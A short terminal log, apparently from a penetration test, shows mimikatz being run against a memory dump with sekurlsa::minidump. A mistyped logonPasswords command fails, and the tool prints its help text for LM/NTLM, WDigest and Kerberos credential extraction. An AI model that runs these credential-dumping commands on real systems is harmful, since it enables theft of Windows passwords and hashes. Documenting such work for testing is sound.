 PS D:\PentestBox\bin\Privilege Promotion\mimikatz\mimikatz_trunk_2.2.0\x64> .\mimikatz.exe "sekurlsa::minidump h1.dump"
"sekurlsa::logonPasswordsfull" exit
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump h1.dump
Switch to MINIDUMP : 'h1.dump'
mimikatz(commandline) # sekurlsa::logonPasswordsfull
ERROR mimikatz_doLocal ; "logonPasswordsfull" command of "sekurlsa" module not found !
Module : sekurlsa
Full name : SekurLSA module
Description : Some commands to enumerate credentials...
msv - Lists LM & NTLM credentials
wdigest - Lists WDigest credentials
kerberos - Lists Kerberos credentials